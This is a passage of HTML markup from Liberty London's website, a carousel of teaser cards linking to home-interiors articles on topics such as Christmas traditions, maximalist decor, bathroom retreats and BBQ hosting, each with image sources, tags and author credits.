                https://i8.amplience.net/i/liberty/liberty-christmas-tree-with-tinsel-and-baubles?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-christmas-tree-with-tinsel-and-baubles?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Christmas tree with tinsel and baubles" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">New Home, New Christmas Traditions</h4><h5 class="sub-heading portrait-regular m-0">Make your first Christmas in your new home all the more magical with some guaranteed memory-makers</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/coco-and-wolf-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210514-coco-and-wolf-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210514-coco-and-wolf-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210514-coco-and-wolf-header?fmt=auto&qlt=75" alt="interview with coco &amp; wolf founder Amy Hemmings-Batt" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Coco & Wolf</h4>
            <h5 class="sub-heading portrait-regular m-0">The buyer-turned-designer talks print pairing and her love for all things Liberty.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/living-room-corner-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/living-room-corner-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/living-room-corner-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/living-room-corner-ideas?fmt=auto&qlt=75" width="500" height="650" alt="living room corner ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Style Un-Loved Living Room Corners</h4><h5 class="sub-heading portrait-regular m-0">Take advantage of your home's built-in ready-made features, like a bay window or an alcove, with Liberty's living room corner ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-mix-pattern-with-colour.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/WALLPAPER6?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/WALLPAPER6?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/WALLPAPER6?fmt=auto&qlt=75" width="500" height="650" alt="how to mix pattern and colour with liberty wallpaper and fabrics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Guide to Mixing Pattern and Colour in Every Room of Your Home</h4><h5 class="sub-heading portrait-regular m-0">Learn how to mix and match pattern with colour in every room of your home with these Liberty-curated schemes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/maximalist-decor-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/MaximalistImage?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/MaximalistImage?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/MaximalistImage?fmt=auto&qlt=default" width="500" height="650" alt="Maximalist Decor Trend" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Curate a Maximalist Home</h4><h5 class="sub-heading portrait-regular m-0">Take a more-is-more approach to designing your space with Liberty’s edit of the most extravagant buys </h5>            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-breakfast-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/2023-09-26_Chirstmas_Shot01_12Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/2023-09-26_Chirstmas_Shot01_12Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/2023-09-26_Chirstmas_Shot01_12Retouched?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Christmas table setting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Sunny-Side Up: Christmas Breakfast Recipes to Kickstart the Big Day</h4><h5 class="sub-heading portrait-regular m-0">Wake up to a feast on 25 December with our best Christmas breakfast recipes – breakfast boards, roast dinner frittatas and a Bucks Fizz (or two!)</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/about-liberty-interiors-house-of-liberty-collection.html" title="Read Make Yourself at Home with The House of Liberty" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default" width="500" height="650" alt="House of Liberty Interiors Fabrics and Wallpaper collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make Yourself at Home with The House of Liberty</h4><h5 class="sub-heading portrait-regular m-0">Introducing the fabric and wallpaper collection from Liberty Interiors, an homage to a legacy of craftsmanship and artistry</h5>             <a href="https://www.libertylondon.com/uk/features/about-liberty-interiors-house-of-liberty-collection.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-home-brands-around-the-world.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-global-brands-collage-homeware-product?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-global-brands-collage-homeware-product?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-global-brands-collage-homeware-product?fmt=auto&qlt=75" width="500" height="650" alt="collage of liberty&#x27;s best global homeware brands" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Far-Flung Favourites: Interior Brands Worth Bringing Home</h4><h5 class="sub-heading portrait-regular m-0">Saving you the airfare and bringing souvenirs straight to your door, Liberty champions our very best home brands and artisans from a little further afield</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-liberty-house-florals-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=75" width="500" height="650" alt="Discover the House Florals collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">House Florals: Meet the Beloved Blooms of Liberty</h4><h5 class="sub-heading portrait-regular m-0">Introducing House Florals by Liberty Fabrics, a collection of small flower prints designed to celebrate Liberty’s archive florals</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home-personalities.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240822-Home-R2E7-Vases-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240822-Home-R2E7-Vases-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240822-Home-R2E7-Vases-v2?fmt=auto&qlt=75" width="500" height="650" alt="Jonathan Adler homeware" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">What’s Your Interiors Personality?</h4><h5 class="sub-heading portrait-regular m-0">Whether you’re drawn to graphic shapes, minimalist design or romantic details, find the pieces to match your personality in Liberty’s curation of homeware</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/henry-holland-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210601-henry-holland-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210601-henry-holland-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210601-henry-holland-header?fmt=auto&qlt=75" alt="henry holland studio ceramics interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Henry Holland Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Designer Henry Holland talks us through the meditative creation of his new line of ceramics, launched exclusively at Liberty.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-turn-your-bathroom-into-a-spa.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240912-Home-R2E1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240912-Home-R2E1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240912-Home-R2E1?fmt=auto&qlt=75" width="500" height="650" alt="Liberty towels in bathroom" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make Your Bathroom a Sanctuary</h4><h5 class="sub-heading portrait-regular m-0">Create a bathroom-meets-spa retreat that will conjure a feeling of serenity and calm at the open and close of each day</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bbq-hosting-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000819051-R595362006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000819051-R595362006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000819051-R595362006-2?fmt=auto&qlt=default" width="500" height="650" alt="bbq hosting tips starter pack" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty’s Guide to Hosting the Perfect BBQ</h4><h5 class="sub-heading portrait-regular m-0">We’re declaring BBQ season officially open. Umbrellas are likely needed, but these tips to hosting the perfect gathering are a must</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/relaxing-living-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/relaxing-living-room-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/relaxing-living-room-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/relaxing-living-room-hero?fmt=auto&qlt=75" width="500" height="650" alt="Cosy living room with striped cushions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Transform Your Living Room into a Sanctuary</h4><h5 class="sub-heading portrait-regular m-0">What if coming home felt as good as checking into a luxury spa? Use these relaxing living room ideas to create your very own home retreat</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
